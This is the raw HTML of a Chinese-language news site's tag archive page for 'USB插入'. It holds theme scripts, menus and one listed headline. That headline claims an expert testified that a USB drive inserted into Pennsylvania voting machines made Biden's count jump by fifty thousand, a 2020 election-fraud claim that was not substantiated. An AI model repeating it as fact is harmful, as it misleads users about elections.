                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_21" data-td_block_id="tdi_15" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header td-pb-padding-side">
                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sohfrance.org/">家</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">USB插入</span></div>
                                <h1 class="entry-title td-page-title">
                                    <span>标签: USB插入</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/134357.html/"  rel="bookmark" class="td-image-wrap " title="专家作证 宾州投票机人员将不明USB插入后 拜登票飙升五万" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/Capture-60.png?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/Capture-60.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/Capture-60.png?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/Capture-60.png?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/Capture-60.png?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/Capture-60.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/Capture-60.png?resize=511%2C388&ssl=1 511w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="专家作证 宾州投票机人员将不明USB插入后 拜登票飙升五万" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/134357.html/"  rel="bookmark" title="专家作证 宾州投票机人员将不明USB插入后 拜登票飙升五万">专家作证 宾州投票机人员将不明USB插入后 拜登票飙...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>投稿、联系：<a href="mailto:contact@sohfrance.org">contact@sohfrance.org</a></p>
<p>&nbsp;</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<pre class="wp-block-preformatted"></pre>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "14742";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\">\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\">\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181709.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u9732\u5bbf\u8857\u5934\u5230\u96c6\u4e2d\u5b89\u7f6e\uff1a\u4e00\u6761\u6b63\u5728\u5f62\u6210\u7684\u653f\u7b56\u8def\u5f84\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%8A%E6%B5%B7%E6%97%A0%E5%AE%B6%E5%8F%AF%E5%BD%92.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4ece\u9732\u5bbf\u8857\u5934\u5230\u96c6\u4e2d\u5b89\u7f6e\uff1a\u4e00\u6761\u6b63\u5728\u5f62\u6210\u7684\u653f\u7b56\u8def\u5f84\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181709.html\/\"  rel=\"bookmark\" 